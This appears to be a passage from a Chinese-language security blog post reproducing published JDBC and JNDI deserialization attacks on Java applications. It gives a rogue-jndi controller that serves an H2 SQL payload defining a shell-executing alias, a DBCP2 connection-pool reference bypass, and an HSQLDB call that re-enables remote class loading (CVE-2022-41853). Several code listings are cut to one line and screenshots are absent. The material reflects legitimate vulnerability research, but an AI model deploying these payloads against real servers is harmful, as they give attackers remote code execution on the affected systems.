

1.通过JNDI调用的JNDI源代码,方法是根据Artsploits rogue-jndi 写一个控制器扩展:

1 | package artsploit.controllers; |

注意:

在Config.java中添加

2

public static String h2 = "/poc.sql";在HttpServer.java添加

2

3

4

5

6

7

8

9

10

String pocSql = "CREATE ALIAS SHELLEXEC AS $$ String shellexec(String cmd) throws java.io.IOException {\n" +

"\tjava.util.Scanner s = new java.util.Scanner(Runtime.getRuntime().exec(cmd).getInputStream()).useDelimiter(\"\\\\A\");\n" +

"return s.hasNext() ? s.next() : \"\"; }\n" +

"$$;\n" +

"CALL SHELLEXEC('calc')";

httpExchange.sendResponseHeaders(200, pocSql.getBytes().length);

httpExchange.getResponseBody().write(pocSql.getBytes());

break;

运行LDAP 服务:

2.将上面H2JDBCCB1的代码中的JDBC连接部分进行更改:

1 | public class H2JDBCCB1 { |

3.运行H2JDBCCB1,可见反序列化执行成功:







DBCP2在序列化对象中存储已用连接池的引用。反序列化对象时,它会尝试通过调用InstanceKeyDataSourceFactory.getObjectIntance()来重用该池。

可以通过提供一个空引用来进行“绕过”它:

(1)提供前

(2)提供后

连接池引用是一个简单的数字,存储为字符串(“1”、“2”)。假设至少有一个连接池(这就是为什么首先要有连接池),攻击者可以简单地“使用”该引用,因为连接池是否指向不同的数据库并不重要。

6. 其他

文章中提到的拓展思路:

类似于H2 JDBC连接字符串中的“INIT”功能,一些 JDBC 池库允许为以下用例配置 SQL 查询:

- 新连接的初始化

- 验证现有连接

根据提供的数据库,这可能会在开发过程中被滥用。

如:

在 HSQLDB 2.7.1 之前,可以通过 SQL 执行任意静态 Java 方法 (CVE-2022-41853)。

参考:BCS2022-探索JNDI攻击.pdf,调用System.setProperty并使用它来将com.sun.jndi.rmi.object.trustURLCodebase设置为true,从而重新启用JNDI 中的远程类加载,可以像之前一样远程执行代码:

1 | CALL "java.lang.System.setProperty"('com.sun.jndi.rmi.object.trustURLCodebase', 'true') |

当应用程序尝试将攻击者提供的Gadget chain转换为预期对象时,会触发异常。在执行验证查询之前,数据库连接可能已经终止。初始化查询应该有效。

结束语

本篇主要对参考文章中提到的思路进行了分析和实现。

参考:

Make JDBC Attacks Brilliant Again I

Make JDBC Attacks Brilliant Again II

JDK17遇到报错 module java.base does not “opens java.util“ to unnamed module 问题解决